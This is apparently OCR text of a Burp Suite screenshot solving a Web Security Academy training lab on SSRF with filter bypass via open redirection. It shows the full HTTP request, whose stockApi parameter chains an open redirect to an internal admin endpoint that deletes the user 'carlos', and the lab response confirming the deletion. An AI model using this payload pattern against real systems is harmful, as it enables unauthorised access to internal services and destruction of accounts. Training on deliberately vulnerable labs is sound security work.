 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a88007c04110bb8c0177b0900360064.web-security-academy.net
3 Cookie: session=DIr4fNYDx6YAIcqmgcvxEjlnXBO5N2No
4 Content-Length: 135
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.84 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a88007c04110bb8c0177b0900360064.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a88007c04110bb8c0177b0900360064.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 stockApi=
%2Fproduct%2FnextProduct%3FcurrentProductId%3D9%26path%3Dhttp%3A%2F%2F192.168.0.12%3A80
80%2Fadmin%2Fdelete%3Fusername%3Dcarlos
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with filter
bypass via open
redirection
vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete